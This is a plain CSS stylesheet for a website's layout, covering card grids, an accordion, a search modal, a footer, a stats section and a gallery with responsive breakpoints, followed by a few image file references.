.section-header p {
  color: var(--text-muted);
  font-size: 1.05rem;
}

.grid-3 {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.grid-4 {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.grid-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 2.5rem;
}

.feature-card {
  background: var(--surface-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: transform var(--transition-normal), box-shadow var(--transition-normal);
  display: flex;
  flex-direction: column;
}

.feature-card:hover {
  transform: translateY(-5px);
  box-shadow: var(--shadow-lg);
}

.card-media {
  height: 220px;
  overflow: hidden;
}

.card-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-slow);
}

.feature-card:hover .card-media img {
  transform: scale(1.05);
}

.card-body {
  padding: 1.75rem;
  flex: 1;
  display: flex;
  flex-direction: column;
}

.card-body h3 {
  font-size: 1.35rem;
  margin-bottom: 0.75rem;
}

.card-body p {
  color: var(--text-muted);
  font-size: 0.95rem;
  line-height: 1.6;
  margin-bottom: 1.25rem;
}

.accordion {
  max-width: 820px;
  margin: 0 auto;
  display: flex;
  flex-direction: column;
  gap: 1rem;
}

.accordion-item {
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
  background: var(--surface);
  overflow: hidden;
}

.accordion-header {
  width: 100%;
  padding: 1.25rem 1.5rem;
  background: none;
  border: none;
  text-align: left;
  font-family: var(--font-heading);
  font-size: 1.1rem;
  font-weight: 700;
  color: var(--primary);
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer;
  transition: background var(--transition-fast);
}

.accordion-header:hover {
  background-color: var(--bg);
}

.accordion-icon {
  font-size: 1.25rem;
  transition: transform var(--transition-normal);
}

.accordion-item.active .accordion-icon {
  transform: rotate(45deg);
}

.accordion-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height var(--transition-normal) ease-out;
  padding: 0 1.5rem;
  color: var(--text-muted);
}

.accordion-item.active .accordion-content {
  padding-bottom: 1.25rem;
}

.governance-card {
  background: #f1f5f9;
  border-left: 4px solid var(--primary);
  border-radius: 0 var(--radius-md) var(--radius-md) 0;
  padding: 1.75rem;
  margin: 2.5rem 0;
}

.governance-card h4 {
  font-size: 1.2rem;
  margin-bottom: 0.5rem;
  color: var(--primary);
}

.governance-card p {
  margin-bottom: 0.5rem;
  font-size: 0.95rem;
}

.search-modal-backdrop {
  position: fixed;
  inset: 0;
  background: rgba(0, 0, 0, 0.6);
  z-index: 2000;
  opacity: 0;
  pointer-events: none;
  transition: opacity var(--transition-normal);
  display: flex;
  align-items: flex-start;
  justify-content: center;
  padding-top: 10vh;
}

.search-modal-backdrop.active {
  opacity: 1;
  pointer-events: auto;
}

.search-modal-box {
  width: 90%;
  max-width: 600px;
  background: var(--surface);
  border-radius: var(--radius-lg);
  box-shadow: var(--shadow-lg);
  padding: 1.5rem;
}

.search-input-wrap {
  display: flex;
  align-items: center;
  gap: 0.75rem;
  border-bottom: 2px solid var(--border);
  padding-bottom: 0.75rem;
}

.search-input-wrap input {
  width: 100%;
  border: none;
  outline: none;
  font-size: 1.15rem;
  font-family: var(--font-body);
}

.search-results-list {
  margin-top: 1rem;
  max-height: 350px;
  overflow-y: auto;
  list-style: none;
}

.search-results-list li {
  padding: 0.75rem 0;
  border-bottom: 1px solid var(--border);
}

.site-footer {
  background: #07172b;
  color: #94a3b8;
  padding: 5rem 0 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.5fr 1fr 1fr 1fr;
  gap: 3rem;
  margin-bottom: 3.5rem;
}

.footer-col h4 {
  color: #ffffff;
  font-size: 1.15rem;
  margin-bottom: 1.25rem;
}

.footer-links {
  list-style: none;
  display: flex;
  flex-direction: column;
  gap: 0.65rem;
}

.footer-links a {
  color: #94a3b8;
  font-size: 0.95rem;
}

.footer-links a:hover {
  color: #ffffff;
}

.footer-bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  padding-top: 2rem;
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
  gap: 1rem;
  font-size: 0.88rem;
}

.back-to-top {
  position: fixed;
  bottom: 2rem;
  right: 2rem;
  width: 44px;
  height: 44px;
  background: var(--primary);
  color: #ffffff;
  border: none;
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  box-shadow: var(--shadow-md);
  opacity: 0;
  pointer-events: none;
  transition: all var(--transition-normal);
  z-index: 900;
}

.back-to-top.show {
  opacity: 1;
  pointer-events: auto;
}

.stats-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 2rem;
  text-align: center;
}

.stat-card {
  padding: 2rem 1rem;
  background: var(--surface);
  border: 1px solid var(--border);
  border-radius: var(--radius-md);
}

.stat-number {
  font-size: 2.5rem;
  font-weight: 800;
  color: var(--accent);
  font-family: var(--font-heading);
}

.stat-label {
  font-size: 0.95rem;
  color: var(--text-muted);
  margin-top: 0.5rem;
}

.gallery-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.gallery-item {
  border-radius: var(--radius-md);
  overflow: hidden;
  height: 250px;
}

.gallery-item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform var(--transition-normal);
}

.gallery-item:hover img {
  transform: scale(1.05);
}

@media (max-width: 991px) {
  .site-nav {
    display: none;
  }
  .hamburger-btn {
    display: block;
  }
  .hero-grid {
    grid-template-columns: 1fr;
    text-align: center;
  }
  .hero-subtitle {
    margin-left: auto;
    margin-right: auto;
  }
  .hero-cta-group {
    justify-content: center;
  }
  .grid-3, .grid-4, .stats-grid, .gallery-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .footer-grid {
    grid-template-columns: 1fr 1fr;
  }
}

@media (max-width: 640px) {
  .hero-content h1 {
    font-size: 2.25rem;
  }
  .grid-2, .grid-3, .grid-4, .stats-grid, .gallery-grid {
    grid-template-columns: 1fr;
  }
  .footer-grid {
    grid-template-columns: 1fr;
  }
  .footer-bottom {
    flex-direction: column;
    text-align: center;
  }
}




